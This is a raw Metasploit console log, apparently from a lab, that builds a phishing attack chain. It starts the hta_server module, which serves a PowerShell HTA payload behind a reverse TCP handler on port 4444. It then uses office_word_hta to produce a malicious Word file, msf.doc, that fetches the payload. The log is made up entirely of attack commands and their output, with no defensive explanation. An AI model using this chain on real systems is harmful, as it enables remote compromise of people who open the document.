 msf > use exploit/windows/misc/hta_server
msf exploit(hta_server) > show options
Module options (exploit/windows/misc/hta_server):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host to listen on. This must be
an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default
is randomly generated)
URIPATH no The URI to use for this exploit (default
is random)
Exploit target:
Id Name
-- ----
0 Powershell x86
msf exploit(hta_server) > run
[*] Exploit running as background job.
[*] Started reverse TCP handler on 192.168.232.134:4444
msf exploit(hta_server) > [*] Using URL: http://0.0.0.0:8080/4Jmy4cmcZZV7pwi.hta
[*] Local IP: http://192.168.232.134:8080/4Jmy4cmcZZV7pwi.hta
[*] Server started.
msf exploit(hta_server) > use exploit/windows/fileformat/office_word_hta
msf exploit(office_word_hta) > show options
Module options (exploit/windows/fileformat/office_word_hta):
Name Current Setting Required Description
---- --------------- -------- -----------
FILENAME no The file name.
TARGETURI http://example.com/test.rtf yes The path to a online hta fi
le.
Exploit target:
Id Name
-- ----
0 Microsoft Office Word
msf exploit(office_word_hta) > set TARGETURI http://192.168.232.134:8080/4Jmy4cm
cZZV7pwi.hta
TARGETURI => http://192.168.232.134:8080/4Jmy4cmcZZV7pwi.hta
msf exploit(office_word_hta) > set FILENAME msf.doc
FILENAME => msf.doc
msf exploit(office_word_hta) > run
[+] msf.doc stored at /root/.msf4/local/msf.doc